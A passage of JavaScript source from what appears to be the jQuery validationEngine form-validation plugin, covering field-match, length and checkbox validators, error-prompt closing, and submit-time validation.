				 			 		if($.validationEngine.ajaxValidArray[x][0] == fieldId){
				 			 			$.validationEngine.ajaxValidArray[x][1] = validate
				 			 			existInarray = true;
				 			 		
				 			 		}
				 			 	}
				 			}
			 		}				
				});
			}
		}
		function _confirm(caller,rules,position){		 // VALIDATE FIELD MATCH
			confirmField = rules[position+1];
			
			if($(caller).attr('value') != $("#"+confirmField).attr('value')){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["confirm"].alertText+"<br />";
			}
		}
		function _or(caller,rules,position){		 // VALIDATE FIELD MATCH
			confirmField = rules[position+1];
			if ($.validationEngine.first) {
			   $.validationEngine.first=0;
			}
			else {
			   $.validationEngine.first=1;
			}
			e1=$(caller);
			e2=$("#"+confirmField);
			if (!e1.attr('value') && !e2.attr('value')) {
				$.validationEngine.isError = true;
				t=e1.attr('title');
				t=t.charAt(0).toLowerCase()+t.slice(1);
				if ($.validationEngine.first) {
				   promptText += $.validationEngine.settings.allrules["or"].alertText+"<br />";
				   promptText += $.validationEngine.settings.allrules["or"].alertText2+t+"<br />";
				}
				else {
				   promptText += $.validationEngine.settings.allrules["or"].alertText3+"<br />";
				   promptText += $.validationEngine.settings.allrules["or"].alertText2+t+"<br />";
				}
			}
			
		}
		function _title(caller,rules,position){		 // VALIDATE FIELD MATCH
			confirmField = rules[position+1];
			alert(confirmField);
			return;
			
			if($(caller).attr('value') != $("#"+confirmField).attr('value')){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["confirm"].alertText+"<br />";
			}
		}
		function _length(caller,rules,position){    	  // VALIDATE LENGTH
		
			startLength = eval(rules[position+1]);
			endLength = eval(rules[position+2]);
			feildLength = $(caller).attr('value').length;

			if(feildLength<startLength || feildLength>endLength){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["length"].alertText+startLength+$.validationEngine.settings.allrules["length"].alertText2+endLength+$.validationEngine.settings.allrules["length"].alertText3+"<br />"
			}
		}
		function _maxCheckbox(caller,rules,position){  	  // VALIDATE CHECKBOX NUMBER
		
			nbCheck = eval(rules[position+1]);
			groupname = $(caller).attr("name");
			groupSize = $("input[name='"+groupname+"']:checked").size();
			if(groupSize > nbCheck){	
				$.validationEngine.showTriangle = false
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules["maxCheckbox"].alertText+"<br />";
			}
		}
		function _minCheckbox(caller,rules,position){  	  // VALIDATE CHECKBOX NUMBER
		
			nbCheck = eval(rules[position+1]);
			groupname = $(caller).attr("name");
			groupSize = $("input[name='"+groupname+"']:checked").size();
			if(groupSize < nbCheck){	
				$.validationEngine.isError = true;
				$.validationEngine.showTriangle = false;
				promptText += $.validationEngine.settings.allrules["minCheckbox"].alertText+" "+nbCheck+" "+$.validationEngine.settings.allrules["minCheckbox"].alertText2+"<br />";
			}
		}
		return($.validationEngine.isError) ? $.validationEngine.isError : false;
	},
	closePrompt : function(caller,outside) {						// CLOSE PROMPT WHEN ERROR CORRECTED
		if(outside){
			$(caller).fadeTo("fast",0,function(){
				$(caller).remove();
			});
			return false;
		}
		if(!ajaxValidate){
			linkTofield = $(caller).attr("id") + "formError";
			linkTofield = linkTofield.replace("[",""); linkTofield = linkTofield.replace("]","");
			
			closingPrompt = "."+linkTofield;
	
			$(closingPrompt).fadeTo("fast",0,function(){
				$(closingPrompt).remove();
			});
		}
	},
	submitValidation : function(caller,settings) {					// FORM SUBMIT VALIDATION LOOPING INLINE VALIDATION
		var stopForm = false;
		$.validationEngine.settings = settings
		$.validationEngine.ajaxValid = true
		$(caller).find(".formError").remove();
		var toValidateSize = $(caller).find("[class^=validate]").size();
		
		$(caller).find("[class^=validate]").each(function(){
			callerId = $(this).attr("id")
			if(!$("."+callerId+"formError").hasClass("ajaxed")){	// DO NOT UPDATE ALREADY AJAXED FIELDS (only happen if no normal errors, don't worry)
				var validationPass = $.validationEngine.loadValidation(this,settings);
				return(validationPass) ? stopForm = true : "";					
			}
		});
		ajaxErrorLength = $.validationEngine.ajaxValidArray.length		// LOOK IF SOME AJAX IS NOT VALIDATE
		for(x=0;x<ajaxErrorLength;x++){
	 		if($.validationEngine.ajaxValidArray[x][1] == false){
	 			$.validationEngine.ajaxValid = false
	 		}
	 	}
		if(stopForm || !$.validationEngine.ajaxValid){		// GET IF THERE IS AN ERROR OR NOT FROM THIS VALIDATION FUNCTIONS
			destination = $(".formError:not('.greenPopup'):first").offset().top;
			$("html:not(:animated)"+( ! $.browser.opera ? ",body:not(:animated)" : "")).animate({ scrollTop: destination}, 1100);
			return true;
		}else{
			return false
		}
	}
}	
})(jQuery);
